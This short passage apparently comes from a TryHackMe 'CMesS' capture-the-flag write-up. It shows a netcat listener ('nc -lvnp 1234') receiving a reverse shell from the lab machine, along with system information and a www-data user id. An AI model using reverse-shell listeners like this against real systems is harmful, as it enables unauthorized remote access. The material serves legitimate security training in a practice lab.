 nomad@desktop:~/TryHackMe/Cmess$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.175.13 58376
Linux cmess 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64
x86_64 GNU/Linux
 21:01:57 up  1:12,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ _
p